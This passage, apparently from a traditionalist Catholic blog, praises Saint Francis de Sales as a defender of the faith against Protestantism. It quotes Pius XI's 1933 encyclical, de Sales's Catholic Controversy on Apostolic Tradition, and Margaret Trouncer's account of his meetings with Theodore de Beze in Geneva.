<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was just five years after issuing <em>Mortalium Animos</em>, January 6, 1928, to condemn the nascent false ecumenism that was seducing many Catholic “scholars” and consecrated religious that Pope Pius XI issued <em>Rerum Omnium Perturbationem</em>, January 26, 1933, the third centenary of the death of Saint Francis de Sales to explain that our Saint was a model of Charity and kindness, to be sure, was but that he was also a great foe of heresy, especially the prevailing heresy of his day, Protestantism, which is directly responsible for the overthrow of the Social Reign of Christ the King:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The circumstances surrounding the mission of St. Francis to La Chablais are well known to you, Venerable Brothers, for when, towards the close of 1593, as we learn from history, the Duke of Savoy concluded a truce with the inhabitants of Berne and Geneva, nothing was thought more important in order to reconcile the population to the Church than to send them zealous and learned preachers who, by the persuasive force of their eloquence, would slowly but surely win back these people to their allegiance to the Faith.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The first missionary sent deserted the held of battle, either because he despaired of converting these heretics or because he feared them. But St. Francis de Sales who, as We have pointed out, had already offered himself for missionary work to the Bishop of Geneva, started on foot in September, 1594, without food or money, and accompanied by no one except a cousin of his, to take up this work. It was only after long and repeated fasts and prayers to God, by Whose aid alone he expected his mission to be successful, that he attempted to enter the country of the heretics. They, however, would not listen to his sermons. He sought then to refute their erroneous doctrines by means of loose leaflets which he wrote in the intervals between his sermons. These leaflets were distributed about in great quantities and passed from hand to hand with the object of having them find their way into the possession of the heretics.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This work of spreading about leaflets, however, gradually decreased and ceased altogether when the people of these parts in large numbers began to attend his sermons. These leaflets, written by the hand of the holy Doctor himself, were lost for a time after his death. Later, they were found and collected in a volume and presented to Our Predecessor, Alexander VII, who had the happiness, after the customary process of canonization, of ascribing St. Francis first among the blessed, and later among the saints.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In his "Controversies", although the holy Doctor made large use of the polemical literature of the past, he exhibits nevertheless a controversial method quite peculiarly his own. In the first place, he proves that no authority can be said to exist in the Church of Christ unless it had been bestowed on her by an authoritative mandate, which mandate the ministers of heretical beliefs in no way can be said to possess. After having pointed out the errors of these latter concerning the nature of the Church, he outlines the notes of the true Church and proves that they are not to be found in the reformed churches, but in the Catholic Church alone. He also explains in a sound manner the Rule of Faith and demonstrates that it is broken by heretics, while on the other hand it is kept in its entirety by Catholics. In conclusion, he discusses several special topics, but only those leaflets which treat of the Sacraments and of Purgatory are not extant. In truth, the many explanations of doctrine and the arguments which he has marshaled in orderly array, are worthy of all praise. With these arguments, to which must be added a subtle and polished irony that characterizes his controversial manner, he easily met his adversaries and defeated all their lies and fallacies.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Although at times his language appears to be somewhat strong, nevertheless, as even his opponents admitted, his writings always breathe a spirit of charity which was ever the controlling motive in every controversy in which he engaged. This is so true that even when he reproached these erring children for their apostasy from the Catholic Church, it is evident that he had no other purpose in mind than to open wide the gates by which they might return to the Faith. In the "Controversies" one readily perceives that same broad-mindedness and magnanimity of soul which permeate the books he wrote with the purpose of promoting piety. Finally, his style is so elegant, so polished, so impressive that the heretical ministers were accustomed to warn their followers against being deceived and won over by the flatteries of the missionary from Geneva. (Pope Pius XI, <em>Rerum Omnium Perturbationem</em>, January 26, 1933.) </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is a supreme act of true Charity for souls to seek their conversion to the true Church, outside of which there is no salvation. The whole of social order depends upon the conversion of men to the true Faith, which must be followed up by their own continuous conversion on a daily basis away from sin as they attempt to cooperate with the graces won for them by the shedding of every single drop of Our Blessed Lord Saviour Jesus Christ's Most Precious Blood on the wood of the Holy Cross and that flows into their hearts and souls through the loving hands of Our Lady, the Mediatrix of All Graces, to scale the heights of personal sanctity. There would be no talk of blasphemy or of other evils or of the perverse notions of the "god" of "civil liberty" if men took the Catholic Faith seriously and worked to build up the Kingship of Christ the King in their own souls as the signal means by which that same Kingship could be realized in their relations with men in civil society. Saint Francis de Sales realized this. Why don't we?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The following excerpt from <em>The Catholic Controversy</em> demonstrates that Saint Francis de Sales was willing to do two things that the conciliar “popes,” including Jorge Mario Bergoglio, have refused to do—and, quite indeed, castigate in the strongest terms: to defend the truths of the Catholic Faith to non-Catholics and to seek their conversion to the true Church:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here are the words of the holy Council of Trent speaking of Christian and Evangelical truth: “(The holy Synod). Considering that this truth and discipline are contained in written books, and in unwritten Traditions which, being received by the Apostles from the mouth of Christ himself, or from the same Apostles at the dictation of the Holy Spirit, and being delivered as it were from hand to hand, have come down to us, following the examples of the orthodox Fathers, receives and honours with an equal affectionate piety and reverence, all the books as well of the Old as of the New Testament, since the one God is the author of both, and also these Traditions, as it were orally dictated by Christ of the Holy Ghost, and preserved in the Catholic Church by perpetual succession.” This is truly a decree worthy of an assembly which could say:<em> It hath seemed good to the Holy Ghost, and to us;</em> for there is scarcely a word of it which does not strike home against our adversaries, and which does not take their weapons from their grasp. For what does it henceforth serve them to exclaim<span style="font-weight: 700;">:<em> In vain do they serve me, teaching doctrines and commandments of men </em>(Matt. XV. 9);<em> You have made void the commandment of God for your tradition. </em>(ibid. 6).<em> Not attending to Jewish fables</em> (Tit. I. 1 4);<em>Zealous for the traditions of my fathers</em> (Gal. I. 14); <em>Beware lest any man impose upon you by philosophy and vain fallacy, according to the traditions of men </em>(Col. ii. 8);<em> Redeemed from your vain conversation of the tradition of your fathers</em></span> (I Pet. I. 18) ? All this is not to the purpose, since the council clearly protests that the traditions it receives are neither traditions nor commandments of men, but those “which, being received by the Apostle from the mouth of Christ himself, or from the same Apostles, at the dictation of the Holy Spirit, and being delivered as it were from the hand to hand, have come down to us. <span style="font-weight: 700;">They are then the word of God, and the doctrine of the Holy Spirit, not of men; and here you will see almost all your ministers stick, making mighty harangues to show that human tradition is not to be put in comparison with the Scriptures. But of what use is all this save to beguile the hearers? – for we never said it was</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In a similar way they bring against us what S. Paul said to his good Timothy: (2 Tim. Iii. 16, 17.) <em>All Scripture divinely inspired is profitable to teach, to reporved, to correct, to instruct in justice, that the man of God may be perfect, furnished unto every good work</em>. Who are they angry with? This is to force a quarrel.(Querelle d' Allemand.)  Who denies the most excellent profitableness of the Scriptures, except the Hugenots who take away as good for nothing some of its finest pieces? The Scriptures, are indeed most useful, and it is no little favour which God has done us to preserve them for us through so many persecutions; but the utility of Scriptures does not make holy Traditions useless, any more than the use of one eye, of one leg, of one ear, of one hand, makes the other useless. The Council says; it “receives and honours with an equal affectionate piety and reverence all the books as well of the Old as of the New Testament, and also these Traditions,” It would be a fine way of reasoning – faith profits, therefore works are good for nothing! Similiarly, – <em>Many other things also did Jesus, which are not written in this book. But these are written that you may believe that Jesus is the Son of God, and that believing you may have life in his name </em>(John xx. 30, 31): therefore that is nothing to believe except this! – excellent consequences! <em>We well know that whatever is written is written for our edification </em>(Rom. xv. 4), but shall this hinder the Apostles from preaching? <em>These things are written that you may believe that Jesus is the Son of God: but that is not enough; for how shall they believe without a preacher </em>(ibid. x. 14)? <span style="font-weight: 700;">The Scriptures are given for our salvation, but not the Scriptures alone; Traditions also have their place. Birds have a right wing to fly with; is the left wing therefore of no use? The one does not move without the other. I leave on one side the exact answers: for Saint John is speaking only of the miracles which he had to record, of which he considers he has given enough to prove the divinity of the Son of God</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">When they adduce these words: –<em> You shall not add to the word that I speak to you, neither shall you take away from it</em> (Deut. iv. 2);<em> But though we or an angel from heaven preach a gospel to you beside that which we have preached to you, let him be anathema </em>(Gal. I. 8); they say nothing against the Council, which expressly declares that this Gospel teaching consists not only in the Scriptures, but also in Traditions; the Scripture then is the Gospel, but it is not the whole Gospel, for Traditions form the other part. He then who shall teach against what the Apostles have taught, let him be accursed; but the Apostles have taught by writing and by Tradition, and the whole is the Gospel.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">And if you closely consider how the Council compared Traditions with the Scriptures you will see that it does not receive a Traditions contrary to Scriptures: for it receives Tradition and Scripture with equal honour, because both the one and the other are most sweet pure streams, which spring from one same mouth of our Lord, as from a living fountain of wisdom, and therefore cannot be contrary, but are of the same taste and quality; and uniting together happily water this tree of Christianity which shall give its fruit in due season</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We call then Apostolic Tradition the doctrine whether it regard faith or morals, which our Lord has taught with his own moth or by the mouth of the Apostles, which without having been written in the Canonical books have been preserved till our times passing from hand to hand by continual succession of the Church. In a word, it is the Word of the living God, witnessed not on paper but on the heart (The learned Antony Possevin, <em>contra Chytaum</em>, remarks that the Christian doctrine is not called <em>Eugraphium</em> [good witings], but <em>Evangelium</em> [good tidings]. And there is not merely Tradition of ceremonies and of a certain exterior order which is arbitrary and of mere propriety, but as the holy Council says, of doctrine, which belongs to faith itself and to morals; – though as regards Traditions of morals there are some which lay us under a most strict obligation, and others which are only proposed to us by way of counsel and becomingness; and the non-observance of these latter does not make us guilty, provided that they are approved and esteemed as holy, and are not despised.  (Saint Francis de Sales, <em>The Catholic Controversy</em>, Article II, “That the Church of the Pretenders Have Violated the Apostolic Traditions, The Second Rule of Our Faith, Chapter I: What Is Understood by Apostolic Traditions.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Obviously, this is not what Jorge Mario Bergoglio believes. Although he phrases the matter a little differently than either Karol Josef Wojtyla/John Paul II or Joseph Alois Ratzinger/Benedict XVI, the Argentine Apostate believes that Martin Luther “rediscovered” Our Lord by means of relying upon Sacred Scripture, not Apostolic or Sacred Tradition, which Luther and Calvin both rejected outright.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis de Sales, however, went to great lengths to explain the Protestants had violated the very Scriptures that they claim are the sole source of Divine Revelation, and he risked his live to convince them of this fact.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Margaret Trouncer related Saint Francis de Sales’s unsuccessful effort to win the conversion of John Calvin’s direct successor as the so-called “Arch Minister of Geneva,” Theodore de Beze in 1597. He feared for his life—and with very good reason given the Calvinist hatred of Catholics and the true Faith, but his lack of success with de Beze, who never abjured his errors despite counseling a woman just a short time before he is own death in 1605 that the “the faith of the Catholic church was the best,” made possible his meeting a woman, Jacqueline Coste, who would become the first lay Sister of the Order of the Visitation that he founded with Saint Jane Frances de Chantal.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here is the account from Margaret Trouncer’s <em>The Gentleman Saint</em>:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Since the death of his mater Calvin in 1564, Theodore de Beze dominated Geneva. Soon he would be eighty, and he was going deaf. Francois knew how important it was to convert him because of the influence this would have on other Calvinists. So, in spite of great danger of going to Geneva, he doffed his cassock, dressed as a lay gentleman and rode to Geneva to call on Arch Minister La Faye who was de Beze’s lieutenant. Here they were now, these two champions; La Faye fifty-six, Francois twenty-nine, and they argued for three hours. La Faye finished by losing his temper and the argument came to an end.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Clement VIII had the conversion of heretics very much at heart. He often prayed for them and more often his thoughts turned to Theodore de Beze, Arch Minister of Geneva, now very near the grave. He thought of this Frenchman who had been born of a Catholic. His house still exists near the celebrated Abbey of Vezelay in Burgundy. He had been influenced in his studies by a German Lutheran professor. When he went to Geneva to become an intimate of Calvin’s and after Calvin’s death, he president over the destines of the reformed church.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We don’t think of de Beze very much in modern times, but at that time, 1596, his renown was universal. He was almost adored by Protestants. The people of Geneva gave intellectual supremacy to this white-haired, venerable-looking man. The Pope heard rumours that Theodore de Beze, ‘bowing under the weight of years, was feeling remorse for having abandoned the Catholic church’. What pastor could he find who would rescue the stray sheep as night was drawing near? Instantly the Pope thought of Francois de Sales.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Now since his unsuccessful encounter with La Faye, it was more dangerous than ever for Francois to go to Geneva. However, arming himself with courage, and having studied the question a great deal, again dressed as a layman alone, he crossed the Lake of Geneva in a boat</span>. He entered Geneva and reached the Rue des Chanoines where Theodore de Beze lived. He knocked at the door and asked if he could go in, and pay his respects. Unfortunately de Beze had company and it was too dangerous for Francois to make himself known.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Several times during that winter of 157 he tried again, in fact that he even crossed the lake during violent storms. Mere de Chaugy tells us the was “prepared to die every time he entered Geneva’. One must realize that in those days no one could reside in Geneva without being an openly declared Protestant. In fact, in the beginning of the seventeenth century, orders were given to the police to watch out for strangers passing by, and to spy on the servants employed in hostelries. On Easter Tuesday, April the 8<sup>th</sup>, 1597, Francois decided to make another attempt to see de Beze. This time he decided not to go alone, so he was escorted by his servant Georges Rolland and his cousin Canon Louis de Sales. As he knew that he could not say Mass, for de  Beze was filled with an incomprehensible hatred for the Mass, Francois carried on his heart his little silver pyx containing consecrated Hosts. One can understand then why these travelers did not speak to one another more than necessary.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">They stayed at the Ecu de France in the Rue de Rhome. (We will have occasion to come back to this important hostelry for therein he found one of his most remarkable daughters.) Having spent a part of the night in prayer, the following morning, a little before nine o’clock, taking his cousin Louis with him, Francois set off secretly to de Beze’s lodging. Going between tall old houses, through tortuous streets which climbed towards the old cathedral, they reached the house where Calvin had breathed his last, the house in which Theodore de Beze now lived. This was a most memorable meeting and we are told about in detail by Charles Auguste de Dales. Francois was to write the Pope about it, saying that at the end of the interview, “I understood that I encountered a heart of stone. . . . I wish to say a heart grown old in evil At along at they found Theodore de Beze alone in his great hall, walking up and down. He wore a starched ruff around his neck, and had a thick moustache and a long white beard. His appearance was grave but not arrogant.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The servant announced them, he remembered the name and received if they were men of the world desirous of knowing a celebrity. Indeed, Francois, a nobleman to his finger tips, did not forget any of the usual terms of civility when he greeted Theodore. With a frank and cordial smile he expressed admiration for his learning; he, on his side, quite civilly gave them a good welcome.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now both the Calvinist and the Catholic priest were amateurs of beautiful language. That was the only mutual territory on which they could meet. Theodore was therefore tempted to show him his books and introduce them to his private room. When he crossed its threshold, one can imagine Francois pressing his pyx to his heart, knowing that the important moment had come. After complimenting him on his library and his work-table, Francois said to him, “Monsieur, the reputation of your doctrine and eloquence has come to my ears; . . . . I hope that you will not refuse me your feelings on the things that I have resolved to propose to you.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Theodore de Beze was astonished at these words. He bowed his head, for he was seated at his work-table. ‘Monsieur,’ said Francois, ‘I beg you to look at me straight and you will see that I have the appearance of a bare-faced man.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">De Beze raised his eyes and saw that Francois wasn’t trying to provoke an argument, but really wished, in all sincerity, to consult him on the result of his own reflections.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Francois’ question was short and to the point: ‘Monsieur, can one save one’s soul in the Roman church?’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">De Beze was surprised, for he wasn’t expecting this question He gazed for some time at a corner of the room, then, feeling the need of collecting his thoughts, he said, ‘Allow me to think a little more deeply before I can satisfy you.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">‘Of course, Monsieur,’ replied Francois de Sales.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Theodore de Beze went into the next room, and one can imagine how ardently Francois prayed. For a whole quarter of an hour, he heard de Beze walking noisily up and down, and then suddenly stopped short in his walk. What was going to happen at the end of that meditation?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">At last he reappeared, pale and drawn by the effort of thought. After excusing himself for being so long, he said, ‘Monsieur I want to open my heart to you with the same frankness with which it has pleased you to open yours to me. You have asked me if one can save his soul in the Roman church. Truly<span style="font-weight: 700;">, I answer you in the affirmative; it is therefore without doubt and one cannot deny in truth that she is the Mother Church</span>.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now Francois said, and this was the master stroke which pulverize de Blaze into a stupor: ‘<span style="font-weight: 700;">As it is thus, and that eternal salvation is in the Roman church, why have planted this pretended reform with so many wars, fightings, ruins, seditions murders, destructions of temples and other ills, which are numberless?</span>’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">De Beze defended himself by trailing the red herring of the question of faith and works; after listening to his reply, Beze saw that he had to with a very precise intellect, whose questions were absolutely clear and unshakeable, and that he could not slither out of the argument by trailing more red herrings. He flushed, irritated to have been cut short by a young papist. ‘And he allowed himself to say a few words that were unworthy of a philosopher.’ (In fact, when de Blaze lost his temper, he could be quite crude and forget his all former courtesy. He called a Franciscan missionary ‘that most imprudent Capuchin cherub, the most asinine donkey that’s ever come out Hell.’)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Now Francois once again the harvest of controlling his tongue all his life</span>. He realized that the discussion was going to end without results and he only had to emphasize most courteously how his partner had gone wrong. He finally said: “Monsieur, I have not come here to anger you. May God forbid that should happen! . . . But as I see that you are getting very angry, I beg you to excuse me: that will never happen again through my fault and never again will I treat any matter of controversy with you.’ This put de Beze in the wrong, he felt it and replied: ‘One is not always master of one’s impulses,’ and he attributed this incivility to his zeal for religion. Wishing to make some reparation, he begged Francois to come often. Monsieur de Sales would oblige him extremely by granting him this favour.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The interview had lasted three hours, and friends of de Beze in the ante-room were beginning to champ and grow anxious. De Beze was carefully watched, as are all old people from whom one wishes to withdraw certain unpleasing influences. The servants were starting to whisper and the looked most unfriendly to Francoi and his cousin as they left.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On May the 20<sup>th</sup>, 1597, Clement VIII wrote to Francois insisting that he should again try to bring Theodore de Baze back to the faith of his childhood. So on Thursday the 3<sup>rd</sup> of July, Francois again called on de Beze, taking with this time a layman, his intimate friend Antoine Favre, who knew Geneva very well and who had been elected President of the Council of the Genevese. The old man received them amiably. He did not hide from Francois his pleasure at seeing him again, and when Francois presented Antoine Favre, de Beze protested that it was a great honour for him to make his acquaintance.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In a corner of the room were some large and ancient tomes covered in dust. With great subtlety Francois asked to know their names. De Beze shook his head and answered that they were books by the Fathers of the Church, of whom he did not think very much. Francois replied gently, ‘And I, sir, I could hardly tell you how much I esteem them.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">He took one, flicked away the dust with his coat, and having opened it, found that it was Saint Augustine! Of course they immediately entered into an argument about free will and predestination. De Beze told him that no man could cooperate effectively with the Holy Spirit. It was the old fatalistic, woeful doctrine of Calvin, which fifty years later Jansen was to use to such ill purpose and with such devastating effect. Oh, this dreadful creed about eternal salvation, in which Calvinists believe that man is pushed towards beatitude or damnation by dominating forces beyond his control! In fact . . . fatalism.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Francois made a brilliant similitude about a clock. “At clock-maker first makes the clock according to the rules of his art; he then sets the hour, he winds it up to start movement; it goes as if by its own will,  . . . in the same way when the soul of the sinner has been purged by the Holy Spirit to repentance, to be justified, he must co-operate with grace, the soul goes through all the other degrees of justification.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">De Blaze admired this comparison and thought that it greatly explained the difficulty. As Mgr Trochu has said: ‘One notices in Theodore de Beze a nostalgic accent, that of the exile gazing towards his native country.’ After three hours of this, they went back to the ante-chamber where Georges Rolland was waiting for his master. When he gave his testimony at the process, Rolland said: ‘I heard him with my own ears; the heresiarch spoke in grave tones with a serious expression, and he was saying, “As for myself, if I am not on the right road, I pray God every day that in His mercy it will be His pleasure to put me on it again.”.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It seemed as if light were not lacking in the old man’s soul, but only courage to follow it. As for Francois he was very pessimistic about it all, and wrote to his friend, Antoine Favre . . . ‘I have very little hope at this hour for the salvation of that one; I fear very much that he is a son of death—<em>un fief de la mort</em>.’’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Knowing that if Theodore de Beze returned to the Catholic faith, he would have all his money confiscated and be exiled, the Pope was moved by great pity and, with no intention of buying a conversion, he informed Theodore that he would give him a yearly allowance of 2,000 gold crowns.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What was the outcome of all this? Officially, when he died on the 23<sup>rd</sup> of October, 1605, aged eighty-six, he still belonged to Calvinism. But there was just one glimmer of hope about the whole thing. A woman who had once served in the household of de Beze, told the Capuchins thirty-seven years after his death, that having asked him several days before his death, what religion she ought to follow, he replied in tears (pressed by the alarms of his conscience and by the force of truth), that ‘<span style="font-weight: 700;">the faith of the Catholic church was the best</span>’. But as Monseigneur Trochu has said, this does not prove that he himself had abjured Calvinism.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">However, Francois was to have to great priestly consolation in the soul of an inn servant at Geneva—the great Jacqueline Coste, who was to become the first lay sister of the Visitation Order, who worked at the Ecu de France. Though an unlearned soul, she was far from stupid. Before coming there, according to Mere de Chaugy, she had been ‘a simple shepherdess looking after her flock among the most fearful mountains of Savoie, and only came down on Sundays to go to her parish church’. She had come to Geneva to be able to approach the Sacraments oftener. Unfortunately her employers, to whom she was the perfect servant, were rich and fanatical Calvinists. She left them when they persecuted her for her faith, and went to serve in the hostelry of Ecu de France. She thought that in a place in which so many people came and went, she could serve Catholics, particularly priests in hiding.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">She had attended public disputations between Francois and one of the leading heretical ministers. Mere de Chaugy tells us that ‘as soon as he cast a first glace on the heavenly face of Francois de Sales, God made her know inwardly that this was his faithful servant, under whose aegis she must place the direction of her soul, and God ordered her to follow his advice to arrive at the perfection of His holy love’.</span></p>
